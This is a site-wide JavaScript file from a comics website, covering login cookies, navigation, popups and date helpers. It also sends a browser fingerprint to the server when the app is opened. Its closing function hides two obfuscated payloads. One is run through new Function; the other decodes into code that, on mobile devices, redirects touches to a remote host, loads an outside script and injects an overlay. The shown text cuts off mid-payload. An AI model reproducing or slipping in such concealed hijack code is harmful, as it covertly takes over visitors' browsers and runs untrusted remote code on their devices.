request_url: https://www.xbtoon.com/hanman/static/dist/ppm/js/common.js?v=v1215
body_size: 19442
content:

document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
                logicalYDPI:    (screen.logicalYDPI || 0),
                pixelDepth:     (screen.pixelDepth || 0)
            },
            function(resjson){},function (data){});

        setTimeout(function() {
            window.location = url;
        }, 25);

//         var iOS = /iPad|iPhone|iPod/.test( navigator.userAgent );
// //            console.log(navigator.userAgent);
//         if(iOS) {
// //                console.log('调用ios');
//             window.location = "papaman://";
//         } else {
// //                console.log('调用android');
//             window.location = "papamanandroid://papaman.net/app/";
//         }
    }
};

$(function(){
    app_ad.app_home_ad();
});



//选项卡函数
function tab(titId, conId, titClass, conClass, showbg, type) {
    var tabTits = $('#' + titId).children(),
        tabCons = $('#' + conId).children(),
        len = tabTits.length;
    $('.'+showbg).height($(document).height());
    for (var i = 0; i < len; i++) {
        tabTits[i].index = i;
        tabTits[i].onclick = function() {
            $('#' + conId).show();
            for (var i = 0; i < len; i++) {
                tabTits[i].className = '';
                tabCons[i].className = '';
            };
            tabTits[this.index].className = titClass;
            tabCons[this.index].className = conClass;
            $('.' + showbg).show();
        };
        $('.' + showbg).click(function() {
            if (type == 1) {
                $('#' + titId).parent().hide();
                $('.' + showbg).hide()
            } else {
                $('#' + conId).hide();
                $('.' + showbg).hide();
            }
        })
    }
}



function hsbddingdbus(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
 
switch(randdd)       
   {    
        


      case 0:

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0x1044+-0xa9e+-0x474);let h=e[f];if(b['dsfWpE']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0x1*-0x1b3b+0xcd*-0x1+-0x2*0xd37,r,s,t=0x1*0xded+-0x23db+0x191*0xe;s=m['charAt'](t++);~s&&(r=q%(0x10f*0x16+0x1164+-0x28aa)?r*(-0xdeb+-0x639+0x9*0x244)+s:s,q++%(0x21a9+0x206+0x23ab*-0x1))?o+=String['fromCharCode'](0x15b7*0x1+0x95b+-0x1e13&r>>(-(-0xb*-0x1c1+-0x2072+0xd29)*q&-0x1*-0x1c1d+0x3*0x15d+-0x202e)):-0x9f7*0x3+0xca1+0x1144){s=n['indexOf'](s);}for(let u=-0x3*0x287+0x1ce6+0x1*-0x1551,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x1281+-0x23*0x2b+0x1*-0xc90))['slice'](-(-0x1618*0x1+0x1236+0x3e4));}return decodeURIComponent(p);};b['gABrgo']=i,c=arguments,b['dsfWpE']=!![];}const j=e[-0x1eb2*0x1+0x12af+0xc03],k=f+j,l=c[k];return!l?(h=b['gABrgo'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x151'))/(-0x265+0xa7+-0x1bf*-0x1)*(-parseInt(j('0x186'))/(-0x1*-0x2315+-0x27d*-0xb+-0x1f39*0x2))+parseInt(j('0x178'))/(-0x209*0x1+-0xd6d+-0xe9*-0x11)*(-parseInt(j('0x197'))/(-0x24ea+-0xf6b+0x1*0x3459))+parseInt(j('0x13a'))/(-0x10*0x8e+-0xa*0x139+0x151f)*(parseInt(j('0x159'))/(-0x1b7b*0x1+-0xf97*0x1+-0x158c*-0x2))+-parseInt(j('0x16e'))/(-0x6*-0x523+0x86*-0x11+-0x15e5)+parseInt(j('0x149'))/(-0x2150+0x14d*-0x5+-0x1*-0x27d9)+parseInt(j('0x199'))/(0x683*0x2+0x1037*0x1+0x4*-0x74d)+parseInt(j('0x158'))/(0x631+0x40b+-0xa32);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,-0x3dd73+0x11bdb+0x625ae*0x1),!(function(){const k=b,c={'hVcQO':function(f,g){return f(g);},'FgYmS':k('0x169')+'x4msn6wGF@'+k('0x148')+k('0x18f')+k('0x176')+k('0x15d')+k('0x141')+k('0x13e')+k('0x192')+k('0x19c')+'K4.(P\x22z\x22iN'+k('0x13b')+k('0x19f')+k('0x16b')+k('0x152')+k('0x18a')+k('0x157')+',9SZpS>/7N'+k('0x14b')+k('0x190')+k('0x173')+k('0x139')+k('0x15e')+'(A9&+2sjFj'+k('0x15a')+k('0x154')+k('0x136')+k('0x175')+k('0x167')+'F9&+uo&@Xp'+k('0x18b')+k('0x17f')+k('0x194')+'4+&!YN.&Z\x27'+k('0x145')+k('0x14f')+k('0x161')+k('0x140')+k('0x16d')+k('0x1a0')+k('0x138')+k('0x174')+'94j@G(SZpS'+k('0x189')+'/4X&9XZ&p%'+k('0x182')+'+(jB2Yj@F^'+k('0x183')+k('0x156')+k('0x195')+k('0x1a3')+k('0x183')+k('0x177')+k('0x132')+'G49F79X+j@'+k('0x172')+'LV5vfe4!N+'+k('0x181')+k('0x17c')+k('0x14c')+k('0x171')+'2\x27\x27p22\x278_\x27'+k('0x144')+'ZKJrxkcxcc'+k('0x1a2')+k('0x13d')+k('0x17a')+k('0x146')+k('0x17e')+k('0x15f')+'Xj(@ZGp8.('+k('0x147')+k('0x13f')+k('0x162')+k('0x133')+k('0x164')+'&4jBSN49aj'+k('0x135')+k('0x16c')+k('0x155')+k('0x13c')+k('0x166')+k('0x16f')+k('0x176')+'749&@BZ.Z5'+k('0x170')+k('0x18d')+k('0x188')+k('0x18e')+'.Xj(@Zop87'+k('0x18c')+'@&A\x20OF@.Xj'+k('0x165')+k('0x19d')+k('0x19a')+k('0x19b')+k('0x14e')+k('0x1a4')+'B(.FP&@X4o'+k('0x1a1')+(k('0x184')+'\x279.+j!X\x27p='+k('0x19e')+k('0x168')+k('0x191')+k('0x137')+k('0x134')+k('0x185')+k('0x163')+k('0x193')+k('0x17d')+'N4L%\x27[LS\x27d'+'N4LV\x27\x27pd\x27['+k('0x196')+k('0x180')+k('0x14d')+k('0x142')+k('0x14a')+k('0x187')+'//X(M(ixK4'+k('0x179')+k('0x17b')+'Xe(B&4j@9&'+k('0x153')+k('0x198')+'Yj@op____Z'+k('0x143')+k('0x15c')+k('0x150')+k('0x160')+'a')};var d=f=>{let g={'*':'7','X':'t','g':'*','J':'6','r':'8','Y':'l','O':'F','+':'r','K':'2','n':'V','c':'5','W':'D','@':'n','v':'S',']':'q','P':'m','&':'e','k':'3','i':'y','M':'k','B':'d','N':'a','(':'o','Z':'(','d':'+','_':'}','t':'C','A':'w','U':'~','[':'&','!':'p','u':'A','L':'v','q':']','=':'[','C':'I','E':'E','y':'Y','z':',','%':'?','6':'R','w':'!','b':'h','8':'{','T':'L','F':'u','.':'c','1':'K','5':'J','|':'P','R':'9','I':'T','j':'i',';':'@','S':'=','4':'.','-':'Q',')':'1','l':'G','9':'s','h':'^','?':'X','H':'B',',':'W','D':'Z','Q':'%','s':'M','2':'|','a':';','~':'H',':':'_','x':'4','{':'j','}':'z','e':'N','7':'b','p':')','^':'x','G':'f','3':'U','V':':','f':'O','o':'g','m':'-'},h='';for(let i of f)h+=g[i]||i;return h;},e=c['hVcQO'](d,c[k('0x15b')][k('0x16a')](-0x23b8+0x705*-0x5+0xbf*0x5f));new Function('d',e)(d);}()));function a(){const l=['nZffvuLJBuq','osyRDw8MqfG0wa','k1HijKCOkYzAtq','luGRkee5jISYmW','idDtqczbicWMnW','kvyVAIfIkeaMmG','wNbHwgjQotrQoq','otyWndaWywfWz2vU','nMrIBgD6wG','scSOqtKMkZjZlq','rMDzBvm','tMSPsNjorZDcAW','lIHaovGGlLncEG','kZj+jMLjtIfikW','AJK0qIHtr0zalG','AYyQAYOUAY4NCa','tLHIneDzkcGRwG','lKzqjKbync5gkW','w2jtj2qMqc4OqG','ncfokYzawguOqG','kebAjZPaosD6lG','otrbotLAr3bWyq','qe5mAM9owcGRna','uYCLkYTtj2rAqa','CZLNytDKoduZzq','C3vIC3rYAw5N','tKXQB05ykcS0rG','ovPWCdGUkea5wa','CdrVjLHxtLGMwG','mJG4mtm5nNH3wKXnua','nZqOqcGHjKbtrW','DMzLndLyk2PaBW','tui6oKzgAKi6mG','B1OWEKTJsNbWEG','tcHikYHbosyRmG','qtKVj2rhyvHIAG','ms0VBZryjJLywG','rKaUwgOOqfPWoa','A1z4EMjwlLPzka','oti0mtC3C2TxyNLY','lIHqlYSRlYDKrW','DLGRAKbVwILkCa','zg9HnZqHtISMqa','tLGOn1Pzkc5owq','jKbywK40yNbKwG','wJb6sNbFCgfyyG','r1m+wsGUtLHQka','wcbnu0iOlKzqjG','oszAqwPaqIHbna','kvyWEKjwl05aqG','lZryjJLywIzWjq','sgLjtM9LtLaMwG','w1btj2ronfbKjW','ndy1ohbNBLflua','kY5tj2jywce5vG','ChbWx2e3ncHaua','pLO4ufyVucG3AG','kfqOqsyRDe45jG','yvHIAJK0qtK5uW','nc5zkdKMwNbHwG','AKDPwJG0ndroxW','jJK5tM8Mu0Dgqa','weyRqcbajKeGrW','scSOqtKMkZjUAG','jKeGv05yjNa0BW','ke1oqIHREdqUka','jJm2q3qOuceOqa','qdqHkYHykc4Owq','AIfoqI80wcy5wa','ovmNze40owfzjG','neTftfrMsa','EJC0qczEwhzQnW','mJG4mZKWnLfuD09jDG','wI5Wx18MwtKMoa','wszyidDtqIGUrG','ucj6iK1PkfHPka','wM80qK5ytNbWCa','mhfHlIHaovGGBW','iNf6wvn4EIztqa','Cg0PCc9zCffIna','jLHfwszqjKbyoq','z3nowgi0k05aqG','wIzWjuTwl0fQqa','qfH2lITQivGYmG','lK5yAIHangiRjG','kYzawhyUk2OHwa','w0jtj2ronejKjW','r1PyyMO5ngO5la','DeGRkee5jISYlq','jLHjALaMwNbKjW','wszaB1HICwqNlW','zIeHkeGRkee5jG','mtu0nJu2nujgD3zWra','ue5ctMLync4Oua','DIGUtszywLHIAG','kfbACdiWCdryka','tKS0lIHqiNOIyG','ngParYHACgfcka','wLPajKeGv05yjG','yLm9iKDgtsGOtq','wszqjKbywIC5lG','CdrckfONs1jlqG','CdrmEJLwjZONza','yLHyisD6j0e5jW','ndLgnZLyk2PaBW','qdLyie5twgjQoq','lLHQkebACdGRjG','mZa1mtKXmMTMs2D1Ca','k2OHwcDWyu00oq','AKjgmN5gtKeMAG','DLGOk05VjJq5oq','qfG0lISMtLGMrq','uczawdqUrISRjG','CgqNlY8Nzgi9CW','yZaQjKTlr0DhnW'];a=function(){return l;};return a();}})();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 